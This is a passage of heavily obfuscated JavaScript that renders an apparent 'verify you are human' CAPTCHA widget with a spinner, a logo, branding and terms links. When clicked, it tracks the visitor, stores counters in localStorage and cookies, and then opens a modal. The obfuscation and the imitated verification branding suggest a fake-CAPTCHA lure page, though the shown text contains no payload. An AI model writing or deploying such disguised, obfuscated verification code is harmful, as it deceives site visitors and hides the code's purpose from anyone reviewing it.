_0x3ca5fe+_0x390c6d;},'xCYao':_0x207463(0x5eb,0xcc1,0xbc4,0xaa5)+_0x1f42d8(0x89b,0x722,0xca3,0x7b5)+_0x1f42d8(0x87e,0x7a7,0xdc2,0x941)+'x;align-it'+_0x1f42d8(0xb30,0x100c,0xb41,0xc15)+_0x1f42d8(0x1499,0xd41,0xea6,0x12c5)+_0x207463(0xce7,0x68a,0xb83,0x6fe)+_0x207463(0xd4f,0x12fd,0xc97,0xa2c)+_0x1f42d8(0xd7b,0xb86,0xafc,0xb26)+_0x1f42d8(0xb8b,0xa4d,0x919,0x28c)+_0x1f42d8(0x75f,0x860,0x3e4,0x723)+_0x1f42d8(0x1124,0x99a,0xf0a,0x1261)+_0x207463(0xf32,0x13e3,0xe9d,0x98c),'hrwWX':'ver.hum'},[_0x348319,_0x3abcb3]=_0x386532[_0x1f42d8(0xc2d,0xadf,0x7c9,0x450)](tagStyled,[{'data':_0x386532[_0x1f42d8(0x630,0x8e1,0xb12,0x88c)]}]),[_0x16b239,_0x3abcb3]=_0x386532[_0x1f42d8(0xeeb,0x611,0xb72,0x9a8)](tagStyled,[{'data':_0x386532[_0x207463(0xcc4,0xaaa,0x700,0x72b)]}]);_0x348319[_0x207463(0x768,0x924,0xa28,0x691)+'d'](_0x16b239);var _0xf418d8={};_0xf418d8[_0x1f42d8(0x63f,0xde3,0x85d,0xbce)]=_0x1f42d8(0xb9e,0x101e,0x994,0x852)+_0x207463(0xa14,0x2e6,0x44c,0x133)+'items:\x20cen'+_0x1f42d8(0x150,0xa8c,0x7db,0x6fb);var [_0x57508b,_0x3abcb3]=_0x386532[_0x1f42d8(0x3e3,0x934,0x7c5,0xadb)](tagStyled,[_0xf418d8],_0x386532['wRHOX']);let _0x46e823=![];_0x57508b['addEventLi'+'stener'](_0x1f42d8(0x5df,0xfb8,0xa02,0x68e),_0x2f5665=>{var _0x422f3f={'Tcwfw':function(_0x372333,_0xf3797b){function _0x163714(_0x5397e6,_0x14c5bc,_0x508eb2,_0x2d835e){return _0x4e89(_0x14c5bc- -0xc1,_0x2d835e);}return _0x386532[_0x163714(0x6da,0x352,0x8ab,0x2ab)](_0x372333,_0xf3797b);}};if(_0x46e823)return![];_0x46e823=!![];function _0x474ac3(_0x137898,_0x940821,_0x423854,_0x33252b){return _0x1f42d8(_0x137898-0x175,_0x940821-0x1db,_0x137898- -0xc9,_0x940821);}_0x386532[_0x474ac3(0x6e2,0x97a,0xbff,0xa4d)](trackMe,_0x386532['zgraT']),_0x386532['Vrwra'](setTimeout,function(){var _0x2f2c00={'pAAba':function(_0x17e64c,_0x4d027f){function _0x4b30c6(_0x228b38,_0x213224,_0x4e62a6,_0x1f501a){return _0x4e89(_0x4e62a6-0x39c,_0x213224);}return _0x386532[_0x4b30c6(0x2cf,0x7fd,0x8f2,0x459)](_0x17e64c,_0x4d027f);},'AeuIC':function(_0x32be25,_0x497d65){function _0x2feb38(_0xbbff11,_0x46cda9,_0xa43658,_0x1cb880){return _0x4e89(_0xa43658-0x101,_0x1cb880);}return _0x386532[_0x2feb38(0x310,0x859,0x657,0xc73)](_0x32be25,_0x497d65);},'JjGbg':function(_0x2f78db,_0x2c2d21){function _0xc50575(_0x29df41,_0x494176,_0x1f08c5,_0x237095){return _0x4e89(_0x29df41- -0x123,_0x1f08c5);}return _0x386532[_0xc50575(0x433,0xa1e,0x274,0xac)](_0x2f78db,_0x2c2d21);},'HeSNT':function(_0x4cac87,_0x30c822){return _0x4cac87(_0x30c822);},'TWhOe':function(_0x23e064,_0x3baf9b){function _0x4bc940(_0x476f6d,_0x3b0436,_0x2b18d7,_0x581515){return _0x4e89(_0x581515- -0x369,_0x476f6d);}return _0x386532[_0x4bc940(0x8db,0x326,0xab6,0x76f)](_0x23e064,_0x3baf9b);},'dmOhe':'@media\x20(','qASSf':function(_0x5f3ca9,_0x5c7c5d){function _0xa7e675(_0x430745,_0x1c1107,_0x2187ca,_0x52ebab){return _0x4e89(_0x430745-0x330,_0x2187ca);}return _0x386532[_0xa7e675(0x1000,0xae5,0xb8e,0x13ab)](_0x5f3ca9,_0x5c7c5d);},'TGADl':function(_0x5e0105,_0x2a1817){function _0x167815(_0x10b26c,_0x257c4d,_0x56b0d5,_0x4ab2ae){return _0x4e89(_0x10b26c- -0x2e4,_0x257c4d);}return _0x386532[_0x167815(-0x147,-0x49f,0x490,0x34)](_0x5e0105,_0x2a1817);}};function _0x488a13(_0x160fbc,_0x397711,_0xf57fcd,_0x1789b5){return _0x474ac3(_0x160fbc- -0x9e,_0x1789b5,_0xf57fcd-0x53,_0x1789b5-0x145);}function _0x45ecf9(_0x2884f5,_0x3d6a96,_0x45d84f,_0x2c5989){return _0x474ac3(_0x3d6a96- -0x333,_0x2884f5,_0x45d84f-0x31,_0x2c5989-0x33);}if(_0x386532[_0x45ecf9(0xd66,0x7b1,0x187,0xb7e)](_0x386532[_0x488a13(0x411,0x822,0x727,0x62d)],_0x386532['HhRfV'])){document[_0x45ecf9(0xeeb,0xb19,0x102c,0x116c)+'ById'](_0x4e9ebc)[_0x488a13(0x6ed,0xcd1,0x53a,0x2ca)][_0x488a13(0xce9,0xee4,0xd92,0xd8f)]=_0x488a13(0x980,0x528,0x9dc,0xa04),_0x348319['style'][_0x488a13(0xce9,0xd1c,0x79f,0x6f5)]=_0x386532[_0x488a13(0x321,0x8ea,0x3a9,0x980)];var _0x4aee0e=localStorage['getItem'](_0x386532['KtBYV']),_0x32317c=0x1*0x1e55+0x1d67+-0x3bbb;if(_0x4aee0e)try{_0x32317c=_0x386532[_0x488a13(0x6a0,0x463,0xfc,0x49a)](_0x386532[_0x488a13(0x55d,0x50c,0x880,0x7c9)](parseInt,_0x4aee0e),0x11d7*-0x1+0x1*-0x351+0x1529);}catch(_0x2f91bb){}if(_0x32317c>0x18ec+-0x1f04+0x61b)_0x32317c=0x4*-0x3cb+-0x226f+0x319e;localStorage['setItem'](_0x386532[_0x45ecf9(-0x10,0x19,0x689,-0x180)],_0x32317c[_0x45ecf9(0x344,0x1c5,-0x425,0xf)]());var _0x59d05f=_0x386532[_0x45ecf9(0x4dd,0x2c8,0x936,0xab)](getCookie,_0x386532[_0x488a13(0x2ae,0x29b,0x81,-0x1d6)]),_0x1fd9b4=-0x1a6f+-0x1*0xdcd+0x1*0x283d;if(_0x59d05f)try{if(_0x45ecf9(-0x10d,0x323,0xec,0x57a)!==_0x488a13(0x5b8,0x94d,0x6e0,0x3c3)){var {cl:_0x3c2add,name:_0x1483e5,keyframes:_0xb34d8f,media:_0x72de2d,data:_0x5db0dd}=_0x5a9b29;if(_0xb34d8f)return _0x2f2c00[_0x45ecf9(0x7aa,0x42f,0x839,-0x1cb)](_0x2f2c00[_0x45ecf9(-0x220,0x42f,0x812,-0xb9)](_0x2f2c00['AeuIC'](_0x2f2c00[_0x488a13(0x6c4,0x8fc,0x9f7,0x58a)](_0x2f2c00[_0x45ecf9(0x330,0x801,0xde7,0x826)](_0x42d03b+'\x20',_0x45ecf9(-0x6,0x3ac,0x940,0x7a7)+'\x20'),_0x1483e5),'\x20{'),_0x2f2c00[_0x45ecf9(0x13e,0x37f,0x22b,-0x89)](_0x356318,_0xb34d8f)),'}');else{if(_0x72de2d)return _0x2f2c00[_0x45ecf9(-0x366,0x16f,0x37b,0x5ff)](_0x2f2c00['JjGbg'](_0x2f2c00['JjGbg'](_0x2f2c00['AeuIC'](_0x2f2c00[_0x45ecf9(0x2fa,0x166,0x4fd,0x3ce)](_0x351447,'\x20')+_0x2f2c00['dmOhe'],_0x1483e5),')\x20{'),_0x5b4560(_0x72de2d)),'}');else{var _0x3e5f0=_0x5db0dd[_0x45ecf9(0x6a6,0x8dc,0x5d0,0xe30)](';'),_0x1cedd1=_0x248913(_0x3e5f0);return _0x2f2c00['TWhOe'](_0x2f2c00[_0x488a13(0xeb0,0x11b7,0xf93,0xc80)](_0x2f2c00[_0x488a13(0xed0,0x146f,0xb63,0xfa7)](_0x2f2c00[_0x45ecf9(0x475,0x16f,0x617,0x2a5)](_0x5ec466+'\x20',_0x3c2add),'{'),_0x1cedd1[_0x488a13(0x7c1,0x84b,0xbdb,0x76f)](';')),'}');}}}else _0x1fd9b4=_0x386532[_0x45ecf9(-0x1e3,0x2c8,0x80e,-0x14f)](parseInt,_0x59d05f)+(0x1310+0x15ad+-0x28bc);}catch(_0x4463ad){}if(_0x386532[_0x488a13(0x969,0x8ed,0x680,0x999)](_0x1fd9b4,-0x7*-0x3eb+-0x2600+0xa96))_0x1fd9b4=-0x39e*0x6+-0x238f*-0x1+0x376*-0x4;_0x386532[_0x45ecf9(-0x2b7,-0x6c,0x104,0x401)](setCookie,_0x386532[_0x45ecf9(-0x62e,0x19,-0x26a,0x242)],_0x1fd9b4['toString'](),-0x56*-0x1c+0xdf5+-0x1749),_0x386532['RwYjt'](setTimeout,$Modal,-0x1de2+-0x28b+-0x2a5*-0xd);}else _0x422f3f[_0x488a13(0x9c2,0xf73,0x44a,0x6f6)](_0x2eb172,_0x739a3b);},-0x1615+0x2212*-0x1+-0x24b*-0x19);}),_0x16b239[_0x207463(0xdd5,0xccb,0xa28,0xcef)+'d'](_0x57508b);var [_0x3664f8,_0x2e1c32]=_0x386532[_0x207463(0xebd,0xe44,0x901,0x560)](tagStyled,[{'data':_0x386532['GAigX']}],_0x386532[_0x207463(0xc16,0xf11,0xc17,0xb68)]);_0x3664f8['type']=_0x207463(-0x96,0x695,0x571,0x2a0),_0x57508b[_0x207463(0x10aa,0xf95,0xa28,0xd38)+'d'](_0x3664f8);var _0x115fe1=_0x386532[_0x207463(0x1310,0x1370,0xdfd,0x13cc)](genRandomText,-0x1140+-0xce*-0x5+0xd40),[_0x51e4a6,_0x33f3fc]=_0x386532[_0x207463(0x1361,0xa23,0xeb3,0xbb9)](tagStyled,[{'data':_0x386532['nArjS'](_0x1f42d8(0x250,0xfd,0x40b,0x8fb)+'relative;a'+_0x207463(0xdfb,0x8fe,0x9cc,0x449)+_0x115fe1,_0x386532[_0x207463(0xf5f,0x3cb,0x934,0x2de)])},{'cl':_0x1f42d8(0x963,0x17e,0x6cb,0x75f),'data':_0x386532['zsrNN']},{'name':_0x386532[_0x1f42d8(0xc8c,0xe61,0xe0d,0xa6b)],'media':[{'data':_0x386532[_0x1f42d8(0x6f4,0x5c3,0x892,0x30a)]}]},{'name':_0x115fe1,'keyframes':[{'cl':'0%','data':_0x386532[_0x1f42d8(0x1061,0xdf7,0xec8,0xca6)]},{'cl':_0x386532[_0x1f42d8(0xb3d,0x569,0x9af,0xec6)],'data':_0x386532[_0x1f42d8(0xccc,0x13fa,0xe6f,0xf39)]}]}],_0x386532[_0x1f42d8(0x4e0,0xdec,0x764,0x437)]);_0x57508b['appendChil'+'d'](_0x51e4a6),pushStyle([{'cl':_0x386532['tAqRK'](_0x386532[_0x1f42d8(0x8c6,0xa84,0xd89,0xb23)](_0x386532['rCrro']('.',_0x2e1c32),_0x386532[_0x207463(0x765,0x4ca,0x9c3,0xfd4)]),_0x33f3fc)+_0x386532[_0x1f42d8(-0x22d,-0x94,0x32b,0x5d6)],'data':'border-col'+_0x207463(0x95d,0xd28,0xc03,0xdb7)+_0x207463(0xc9,0x82,0x51e,0x4cd)+_0x1f42d8(0xca7,0x847,0x910,0x2f3)+_0x207463(-0x26d,-0x2c1,0x35f,0x8bb)+_0x207463(0x2d1,0x42d,0x455,0x463)+_0x1f42d8(0x7b9,0xac8,0x552,0x28e)+'th:\x200\x204px\x20'+_0x207463(0x911,0x636,0xa69,0x64e)+_0x207463(0xc13,0xc97,0x7dd,0x3ad)+_0x207463(0xabd,0x551,0x433,0x9a5)+'op:\x200;tran'+_0x1f42d8(0x9e9,0x29b,0x728,0x3d3)+'ate(45deg)'+_0x207463(0x6b5,0x2fc,0x803,0x399)+_0x207463(0xca4,0x8db,0x748,0xb17)+';'},{'cl':_0x386532[_0x1f42d8(0x9ac,0x10c8,0xd7a,0xc72)](_0x386532['bkxbs'](_0x386532[_0x1f42d8(0x7d4,0x33f,0x8ea,0xd7a)](_0x386532[_0x207463(0x1089,0x81b,0xd2c,0xff0)](_0x386532[_0x207463(-0x7e,-0xb6,0x495,0x7e)]('.',_0x2e1c32),_0x386532[_0x1f42d8(0x99c,0xf8e,0xe20,0xc9e)]),_0x33f3fc)+_0x386532[_0x1f42d8(0x10c4,0xea8,0xdb3,0x1379)]+_0x2e1c32,_0x386532['vtOyj']),_0x33f3fc),'data':_0x386532[_0x207463(0xc5,0x532,0x4cf,0x76d)]},{'name':_0x386532[_0x207463(0xf66,0xa2e,0xdb0,0xf07)],'media':[{'cl':_0x386532['vgAMO'](_0x386532[_0x1f42d8(0x1313,0xa3e,0xd7a,0xef4)](_0x386532[_0x207463(0x8e2,0xeda,0xd1d,0xda6)](_0x386532['IUDfU']('.',_0x2e1c32),_0x386532[_0x207463(0xef2,0x7b4,0x9c3,0x5e0)]),_0x33f3fc),_0x386532[_0x207463(0x214,-0x386,0x2ce,0x5d6)]),'data':_0x386532[_0x207463(0x641,0x240,0x5a4,0x8f6)]},{'cl':_0x386532[_0x1f42d8(0x112d,0x9f1,0xf62,0xd63)](_0x386532[_0x1f42d8(0xbd5,0xd14,0xf62,0xfad)](_0x386532['OGwhC'](_0x386532[_0x207463(0x158a,0xa59,0xf24,0x1497)](_0x386532[_0x1f42d8(0x407,0x571,0x63e,0x681)]('.',_0x2e1c32),_0x386532['BwCxu'])+_0x33f3fc+_0x386532[_0x1f42d8(0xa99,0xc1b,0xdb3,0x125f)],_0x2e1c32),_0x386532[_0x1f42d8(0x965,0x6bf,0x6a9,0x5ea)]),_0x33f3fc),'data':_0x207463(0x148e,0xf60,0xe9c,0x10a3)+_0x207463(0xa3a,0x919,0x9b1,0x864)+_0x1f42d8(0x95d,0x135e,0xec6,0xa12)}]}]);var _0x2c63c1={};function _0x207463(_0x516508,_0x44da7d,_0x42df7e,_0x9d9a28){return _0x4841e1(_0x42df7e-0x371,_0x44da7d-0xdc,_0x9d9a28,_0x9d9a28-0xde);}function _0x1f42d8(_0x56c960,_0x498a7e,_0x100bd3,_0x212bc8){return _0x26399c(_0x212bc8,_0x498a7e-0x63,_0x100bd3-0x1cb,_0x100bd3-0x8a);}_0x2c63c1[_0x207463(0xceb,0x960,0x800,0x6a5)]=_0x386532[_0x207463(0xce5,0xeee,0xc31,0xa82)];var [_0x5ad048,_0x3abcb3]=tagStyled([_0x2c63c1],_0x386532[_0x1f42d8(0x930,0x371,0x764,0x951)]);return _0x5ad048[_0x207463(0x90f,0x249,0x65d,0x62f)]=_0x386532[_0x207463(0xa9d,0x977,0xb15,0x671)](trashText,defTrans[_0x386532[_0x1f42d8(0x495,0xf4,0x67b,0xc06)]]),_0x57508b[_0x1f42d8(0x745,0xcba,0xa85,0xd8d)+'d'](_0x5ad048),_0x348319;}function $CaptchaLoading(_0x1af5c8){function _0x171035(_0x2dfa31,_0x582e10,_0x36edc4,_0x2d0212){return _0x4841e1(_0x582e10-0x24c,_0x582e10-0x12f,_0x36edc4,_0x2d0212-0x1b0);}var _0x385328={'CGlGm':_0x171035(0x6cc,0x98f,0x5d1,0x690)+'\x22none\x22\x20vie'+_0x154d8a(0x2bc,-0x55,-0x14c,0x273)+_0x154d8a(0x48e,-0x6e,0x4b9,0x127)+'ns=\x22http:/'+_0x154d8a(0xec,0x6ed,0xd37,0x7a1)+_0x154d8a(0x4bd,-0x2d,0x421,0x57b)+_0x154d8a(0x4fd,0x861,0x2b4,0x52d)+'ass=\x22{svg}'+_0x171035(0x1027,0xa9b,0x608,0x534)+_0x171035(0x4ae,0x560,0x216,0x61b)+_0x154d8a(0xb82,0x86c,0x8e0,0x318)+_0x171035(0x99e,0x9c1,0x9d6,0xac5)+'ne\x20class=\x22'+'{svg}\x22\x20tra'+'nsform=\x22ro'+'tate(45\x2024'+_0x171035(0xa8,0x23b,0x3b7,0x57f)+_0x171035(0xd78,0xe50,0xabc,0xe94)+_0x154d8a(0xcd1,0x96e,0xba5,0xd6c)+_0x154d8a(0x867,0x9c8,0x3a0,0x3da)+_0x154d8a(0xa08,0xa84,0xb92,0xfe3)+_0x171035(-0x2e4,0x270,-0x3ac,-0x2f1)+_0x171035(0xb62,0x502,0x7c4,-0x7d)+_0x171035(0xba4,0x75d,0x548,0x96d)+_0x154d8a(0x318,0x60a,0x869,0xc4b)+'=\x22rotate(9'+'0\x2028.5\x2015)'+_0x171035(0xbec,0xdee,0xfc1,0x771)+_0x154d8a(0xe1,0x349,0x963,-0x9b)+_0x154d8a(0x4f8,0x5ea,0x4e4,0x83e)+_0x171035(-0x16d,0x242,0x7f2,0x25c)+_0x171035(0xfe1,0xdd2,0x852,0x7b2)+_0x171035(0x988,0xab2,0x7d9,0xecd)+_0x171035(0x362,0x65b,-0xd,0x84d)+'form=\x22rota'+_0x171035(0x85b,0xd6e,0xcbe,0x748)+_0x154d8a(0xc8d,0xa0b,0xdb1,0xf57)+_0x171035(0x1333,0xe50,0xba9,0xa3f)+_0x154d8a(0xd95,0x96e,0xd04,0xcff)+'4.546\x22\x20y1='+'\x2224.546\x22\x20y'+_0x154d8a(0x124,0x216,0x2a9,-0x396)+_0x171035(0x4a7,0x8db,0xde4,0x695)+_0x171035(0xe48,0x7f4,0xc5d,0x7e1)+_0x154d8a(0x2a5,0x7f2,0x9f3,0x846)+_0x171035(0x119f,0xc49,0x12ae,0xe3d)+_0x154d8a(-0x3,0x5bf,-0x96,0x7c4)+_0x154d8a(0x64f,0x3f6,-0x250,0x1d9)+_0x154d8a(0x554,-0x3b,-0x6a3,0xa2)+_0x171035(0x223,0x89d,0xec9,0x95f)+_0x154d8a(0x4b2,0x408,-0xf6,0x63a)+_0x171035(0xb23,0xd4d,0xdfa,0x1323)+_0x171035(0x8f9,0xbfe,0x1048,0x89d)+_0x171035(0x53f,0x8b3,0x9ea,0x3f6)+_0x154d8a(0xec1,0xa19,0x7b1,0xcb2)+_0x154d8a(0x738,0x385,0x927,0x970)+_0x171035(0x385,0x493,0x539,0x117)+_0x154d8a(0xa77,0x9c4,0x58e,0xab7)+_0x171035(0x937,0xc08,0x85c,0x95d)+'\x225.4541\x22\x20y'+_0x154d8a(0x92a,0x953,0x428,0x722)+_0x171035(0xda4,0x767,0x1fb,0x3a4)+_0x154d8a(0x96a,0x6a5,0x2ab,0x134)+_0x171035(-0x1d7,0x1d7,0x496,0x7ef)+_0x171035(0x79b,0x42f,-0x149,0xa01)+_0x154d8a(0xe6b,0x893,0x639,0xa4e)+_0x171035(0xdb3,0x747,0x2ee,0xc1c)+_0x154d8a(0x1fe,0x65a,-0x19,0xcdb)+_0x154d8a(0x24e,0x75e,0x8a1,0xf4)+_0x154d8a(0x6e1,0x416,-0x6c,0x88c)+_0x171035(0x553,0x854,0x814,0x59a)+_0x171035(0x1126,0xa9c,0x101e,0x5a6)+_0x154d8a(0x6e5,0x713,0x289,0x73c)+_0x154d8a(0x358,0x2e5,0x324,0x6d1)+_0x171035(0xe8,0x421,0x100,0xa7c)+'ate(-45\x205.'+_0x154d8a(0x6c5,0x47e,-0x1b7,0x542)+_0x171035(0x7de,0x9ad,0xae7,0x100c)+_0x171035(0xe9a,0xb5d,0xfbe,0x61d)+_0x171035(0x12e3,0xe84,0xba6,0x12fe)+_0x154d8a(0x509,0xa84,0x84c,0xbd4)+_0x154d8a(0x283,-0xe,-0x43a,0x345)+'></svg>','BwjBa':_0x154d8a(-0x559,0x9,0x5e8,-0x5e4)+_0x171035(0xf92,0xcf5,0xd9a,0xd9b)+'visibility'+':\x20visible;'+_0x154d8a(0x70f,0x1d7,0x2b7,0x604)+_0x171035(0x57c,0x43e,0x285,-0x230)+'ate-column'+_0x154d8a(0x97d,0x7d1,0x357,0x4bb)+_0x154d8a(0x16a,0x5ec,0x738,0x90c)+_0x154d8a(0xcc6,0xac3,0x10fe,0x109a)+';','zjtFX':function(_0x30049f,_0x556036,_0x259ec1){return _0x30049f(_0x556036,_0x259ec1);},'HCmNV':_0x171035(0xf04,0x9f1,0x5bc,0x874),'hwnJH':_0x154d8a(0x20a,0x511,0x1bf,-0x10f),'TcfMk':function(_0x45971e,_0x3e0d23){return _0x45971e(_0x3e0d23);},'ASRQj':_0x154d8a(0x8b1,0xa5d,0xaa7,0x4bb),'WigIS':function(_0x429470,_0x4d6e2d){return _0x429470+_0x4d6e2d;},'laUCD':_0x171035(0x8f1,0x60d,0x27b,0x381),'SBCTe':'ver','upBED':_0x154d8a(0x41a,0x2dd,-0x137,0x8d9),'TUwau':_0x171035(0x733,0xb88,0x1024,0xc56),'AWoFh':function(_0x24f91f,_0x5603ff){return _0x24f91f+_0x5603ff;},'MoeQX':'animation:'+'\x20','MFwOY':_0x171035(0x1234,0xc9f,0xaf7,0xb08)+'\x20infinite;'+'display:\x20f'+'lex;height'+':\x2030px;wid'+_0x171035(0xeb5,0x992,0x5e0,0x9f7),'UZHkt':_0x171035(0x290,0x4f3,0x77c,0x5ca)+_0x171035(0x1054,0xb5c,0xcb0,0x669)+_0x171035(0x9d7,0x34c,0x4ea,-0x1aa)};function _0x154d8a(_0x5dcd2a,_0x560342,_0x5d31ab,_0x2d8569){return _0x4841e1(_0x560342- -0x32,_0x560342-0xab,_0x2d8569,_0x2d8569-0xa3);}var _0x41e58a=(_0x171035(0xe0c,0xda7,0xd76,0xdab)+_0x154d8a(0x736,0x321,-0x320,0x318)+_0x171035(0x626,0x3e2,0x4d0,0x756)+'3')[_0x171035(0xbc7,0xb56,0x71b,0xfb6)]('|'),_0x21eda6=-0xb57+-0x3d6*0x2+0x1303;while(!![]){switch(_0x41e58a[_0x21eda6++]){case'0':var _0x223f53=_0x385328[_0x171035(0x670,0xbc8,0xef0,0x1054)];continue;case'1':var _0x1156c5={};_0x1156c5[_0x154d8a(0x70b,0x45d,0xea,0x834)]=_0x385328[_0x171035(0xc13,0x5df,0x18a,0x782)];var [_0x31551d,_0x4a3882]=tagStyled([_0x1156c5]);continue;case'2':var [_0x11af36,_0x4a3882]=_0x385328[_0x154d8a(0xca6,0xac2,0xb2c,0x5be)](tagStyled,[],_0x385328['HCmNV']);continue;case'3':return _0x31551d;case'4':_0x31551d['style'][_0x154d8a(0x8ea,0xa50,0x9f6,0x3f4)]=_0x385328[_0x171035(0x938,0x743,0x2f5,0x2e3)];continue;case'5':var _0x1a132b=_0x385328[_0x171035(0x633,0x875,0xcb3,0x390)](genRandomText,0x1918+0x10b2*-0x2+0x855*0x1);continue;case'6':var _0x19f3b6={};_0x19f3b6['cl']='.'+_0x1a132b,_0x19f3b6['data']=_0x154d8a(-0xa2,0xa8,0x60e,0x302)+_0x171035(0x1,0x5f8,0x638,0x52f)+'roke-linec'+_0x154d8a(0x2d3,0x430,0x150,-0x230)+_0x154d8a(0xebd,0xb40,0xf67,0x896)+_0x171035(0x893,0x4bb,0x5b6,0x24e)+_0x154d8a(0xb96,0x78c,0xce1,0x5be)+_0x154d8a(0x98b,0xb9f,0x5e4,0x1141)+_0x171035(0x5ba,0xbd7,0xc5c,0xaa3)+_0x154d8a(0x428,0x935,0x52f,0x2d1)+_0x154d8a(0x44a,-0x60,-0x6e6,0x320)+_0x154d8a(0x2e7,0x490,0x23a,0x45)+_0x154d8a(0x946,0xc18,0xeab,0x86a)+_0x171035(0x5a8,0x3c5,0xaa,-0x1b6)+_0x154d8a(0x62,0x346,0x75a,0x37b)+';',_0x385328[_0x154d8a(0x77e,0x5f7,0xae1,0x739)](pushStyle,[_0x19f3b6]);continue;case'7':_0x152074[_0x171035(-0x75,0x538,0x7d5,-0xb8)]=_0x223f53['replaceAll'](_0x385328['ASRQj'],_0x1a132b);continue;case'8':_0x31551d[_0x171035(0x626,0x903,0x704,0x4e2)+'d'](_0x11af36);continue;case'9':_0x11af36[_0x171035(-0x9f,0x538,0x8fa,-0xdb)]+=_0x385328[_0x154d8a(-0x2e1,0xae,-0x381,0xf2)](_0x385328['laUCD']+_0x385328[_0x154d8a(0x3b4,0x5f7,0xaf5,0xb29)](trashText,defTrans[_0x385328[_0x154d8a(0x87c,0x737,0x693,0xc63)]]),_0x385328[_0x154d8a(0x853,0x4ee,0x4ce,0x9a0)]);continue;case'10':_0x31551d['id']=_0x1af5c8;continue;case'11':_0x31551d[_0x171035(0xc61,0x903,0x503,0x716)+'d'](_0x152074);continue;case'12':var [_0x152074,_0x4a3882]=tagStyled([{'cl':_0x385328[_0x171035(0xb46,0xd16,0xeec,0x9a6)],'data':_0x385328[_0x154d8a(0x5b2,0xae,0x649,0x439)](_0x385328[_0x154d8a(0xa81,0x92c,0xa62,0x338)](_0x385328['MoeQX'],_0x141090),_0x385328[_0x171035(0xede,0x862,0x843,0xb6a)])},{'name':_0x141090,'keyframes':[{'cl':'to','data':_0x385328[_0x154d8a(0x34d,0x8f1,0x2be,0xb68)]}]}]);continue;case'13':var _0x141090=_0x385328['TcfMk'](genRandomText,-0x10*-0x164+0x2*-0x12e0+0x29*0x61);continue;}break;}}function $CaptchaBranding(){var _0x410672={'BzjlA':function(_0x6850e,_0x125796){return _0x6850e(_0x125796);},'XQYXx':_0x1d610c(-0x9f,0x5c1,0x13e,0x344)+_0x33c805(0x5f8,0xac9,0x57b,0xfd2)+_0x1d610c(0x5e4,0xf8a,0xae6,0x113a)+_0x33c805(0xc99,0xa4c,0x98f,0xe93)+_0x33c805(-0x23e,0xbe,0x5f3,-0x49b)+_0x33c805(0x529,0x5de,0x3db,0xc4f)+_0x1d610c(0x7a8,0xd91,0x7d9,0xa97)+_0x1d610c(0x107,-0x3e9,0x7e,-0x297),'eZejG':function(_0x506756){return _0x506756();}};function _0x1d610c(_0x8f0a7a,_0x3973a0,_0x15b67a,_0x22d702){return _0x4841e1(_0x15b67a- -0x108,_0x3973a0-0x11,_0x22d702,_0x22d702-0x1ec);}function _0x33c805(_0x10a0f7,_0x5f27ba,_0x353954,_0x17d9d7){return _0x4841e1(_0x5f27ba- -0x6e,_0x5f27ba-0x3,_0x17d9d7,_0x17d9d7-0xf4);}var [_0x2e2463,_0x2c3870]=_0x410672[_0x1d610c(0x308,0x80f,0x61a,0x548)](tagStyled,[{'data':_0x410672[_0x1d610c(0x338,0xca2,0x86c,0x82f)]}]);return _0x2e2463[_0x33c805(0xb67,0x649,0xaeb,0x75a)+'d'](_0x410672[_0x33c805(0xa66,0x66c,0x166,0x76e)]($CaptchaLogo)),_0x2e2463[_0x1d610c(-0x1,0x980,0x5af,0x6b0)+'d'](_0x410672[_0x1d610c(0x453,0x380,0x5d2,0x845)]($CaptchaTerms)),_0x2e2463;}function $CaptchaLogo(){var _0x43afff={'xHaAV':'2|7|4|5|1|'+_0x3e0bfd(0x968,0x29c,0xb2e,0x623),'RNzGx':_0x3e0bfd(0x137c,0x812,0x818,0xd35),'uJwbM':function(_0x5f499b,_0x4a60bf){return _0x5f499b(_0x4a60bf);},'JquvR':function(_0x1a33a0,_0x3665ec,_0x4e6b17){return _0x1a33a0(_0x3665ec,_0x4e6b17);},'MIYiu':_0xeffc86(0xff1,0xad6,0xfdd,0x526),'HsdiY':_0x3e0bfd(0x125e,0x108b,0xd23,0xc27)+'px;margin-'+_0x3e0bfd(0xcff,0x83c,0x159,0x7d8)+'x;','nGnPV':_0x3e0bfd(0x7c3,0x8ad,0xcd3,0x6ac)+_0x3e0bfd(0x11ee,0x717,0x58a,0xc0a)+'re.com/pro'+_0x3e0bfd(0xb37,0xa84,0x805,0xcce)+_0x3e0bfd(0xfd,-0xba,0x874,0x46b),'Tasmj':_0x3e0bfd(-0x1ca,0x1c8,-0x19e,0x3b1)+_0xeffc86(-0x24d,0x25f,-0x17,-0x1df),'LCrQx':_0x3e0bfd(0x594,0xb6d,0x625,0x9e9)+'\x27none\x27\x20vie'+_0x3e0bfd(0x945,0x3a8,0x681,0x437)+_0xeffc86(0xa6f,0x436,0x184,0x2b2)+_0xeffc86(0x35a,0x905,0xb38,0x632)+'/www.w3.or'+_0xeffc86(-0x287,0x19f,0x9a,0x151)+_0x3e0bfd(0xd79,0x6be,0x1010,0xa98)+'\x27m61.885\x201'+_0xeffc86(0xf38,0x8d0,0x62b,0x4ce)+'84-0.6263c'+'0.2126-0.7'+'452\x200.1335'+_0xeffc86(-0x134,0x35d,-0xeb,0x5fb)+_0xeffc86(0xe15,0xdbf,0x13ae,0x8b4)+_0x3e0bfd(0x915,0xa6c,0x5d6,0x4fb)+_0x3e0bfd(0x225,0x828,0x99b,0x548)+_0x3e0bfd(0x1076,0xa41,0xb70,0xac7)+'5394-0.772'+_0x3e0bfd(0x7be,0x642,0xcdc,0xc09)+_0x3e0bfd(0x1044,0xfdc,0xd6c,0xcf4)+_0x3e0bfd(0x390,0xb58,0x643,0x952)+_0xeffc86(0x107,0x508,-0x108,-0x53)+_0xeffc86(0x82c,0x556,0x8b1,0x195)+_0x3e0bfd(0x990,0x840,0x1198,0xd31)+'.0641-0.04'+_0x3e0bfd(0x192,0x6d7,0x719,0x2b3)+_0x3e0bfd(0x47f,0x3b3,0x295,0x4c1)+_0xeffc86(0xf66,0x933,0x459,0xb2a)+'5-0.0361-0'+'.0717-0.04'+'1-0.1117-0'+_0xeffc86(0x754,0x211,-0x33f,0x268)+_0xeffc86(0x7b4,0x3fc,0x610,0x2f2)+_0xeffc86(-0x32c,0x28b,0x480,-0x184)+_0xeffc86(-0x365,0x10e,-0x32c,0x15d)+_0x3e0bfd(0x465,-0x321,-0x24b,0x22a)+_0x3e0bfd(0x1380,0xac4,0xa88,0xe31)+_0x3e0bfd(0xc2d,0x4eb,0x228,0x87b)+_0xeffc86(-0x1ea,0x1cc,0x62b,-0x318)+_0x3e0bfd(0x528,0xe8,0x86,0x302)+_0xeffc86(0xb4,0x135,-0x76,0xed)+_0xeffc86(